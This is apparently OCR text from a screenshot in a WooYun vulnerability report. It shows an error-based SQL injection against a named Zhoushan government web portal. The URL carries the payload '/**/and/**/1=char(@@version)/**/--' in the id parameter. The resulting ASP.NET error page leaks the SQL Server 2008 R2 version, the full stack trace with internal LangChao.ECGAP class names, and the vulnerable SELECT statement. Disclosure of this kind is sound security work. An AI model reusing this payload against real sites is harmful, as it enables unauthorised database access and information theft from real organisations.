 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ...
www.dh.zszwfw.gov.cn/zhoushan/ShowBusinessList.aspx?id= '/**/and/**/1=char(@@version)/**/--
百度 <Ctrl+K>
火狐官方站点 常用网址 爱淘宝（原淘宝特卖） Links 从 Internet Explorer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +212
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +245
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj) +1099
System.Data.SqlClient.SqlDataReader.HasMoreRows() +266
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +278
System.Data.SqlClient.SqlCommand.CompleteExecuteScalar(SqlDataReader ds, Boolean returnSqlValue) +50
System.Data.SqlClient.SqlCommand.ExecuteScalar() +208
LangChao.ECGAP.DAL.MSSQL.ExecuteScalar(IDbConnection connection, CommandType commandType, String commandText, IDbDataParameter[] commandParameters) +158
[Exception: 可能出错的SQL语句:SELECT infoName from out_information where Id =' '/**/and/**/1=char(@@version)/**/--'
错误信息:在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。]
LangChao.ECGAP.DAL.SQLExceptionHandler.Handle(SqlException sqlException, String commandText, IDbDataParameter[] commandParameters) +713
LangChao.ECGAP.DAL.MSSQL.ExecuteScalar(IDbConnection connection, CommandType commandType, String commandText, IDbDataParameter[] commandParameters) +380
LangChao.ECGAP.DAL.MSSQL.ExecuteScalar(String connectionString, CommandType commandType, String commandText, IDbDataParameter[] commandParameters) +126
LangChao.ECGAP.DAL.MSSQL.ExecuteScalar(String connectionString, CommandType commandType, String commandText) +18
LangChao.ECGAP.DAL.cSqlHelper.ExecuteScalar(String connectionString, CommandType commandType, String commandText) +48
www.wooyun.org